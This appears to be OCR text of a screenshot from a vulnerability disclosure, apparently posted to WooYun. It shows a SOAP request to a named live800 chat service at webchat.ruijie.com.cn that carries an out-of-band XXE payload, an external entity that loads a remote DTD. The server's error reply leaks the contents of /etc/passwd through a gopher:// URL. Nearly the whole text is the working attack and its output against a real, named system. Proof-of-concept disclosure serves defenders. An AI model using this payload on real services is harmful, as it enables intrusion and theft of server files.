 WSDL URL: http://webchat.ruijie.com.cn//live800/services/IVerification?wsdl Impor
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// 2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// 0/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
huasec
www.wooyun.org